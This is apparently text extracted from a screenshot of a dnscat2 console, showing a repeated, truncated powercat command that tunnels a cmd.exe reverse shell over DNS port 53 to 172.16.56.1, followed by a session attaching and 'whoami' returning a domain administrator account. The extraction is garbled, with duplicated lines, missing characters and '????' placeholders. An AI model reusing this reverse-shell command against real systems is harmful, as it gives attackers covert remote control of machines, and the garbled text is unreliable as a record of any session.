 reader-l@reader-l-PC: /m···
reader-l@reader-l-PC: /m···
reader-l@reader-l-PC: /m···
-i, --i=<s>    Interact with the chosen window
owercat -c 172.16.56.1 -p 53 -dns reader-l.top -e cmd.exe
-h, --help     Show this message
owercat -c 172.16.56.1 -p 53 -dns ttpowercat.test -e cmd.exe
dnscat2> session -i 1
owercat -c 172.16.56.1 -p 53 -dns ttpowercat.test -e cmd.exe
New window created: 1
owercat -c 172.16.56.1 -p 53 -dns ttpowercat.test -e cmd.exe
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
unnamed 1> whoami
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\Administrator>
unnamed 1> wwhoami
god\administrator
C:\Users\Administrator>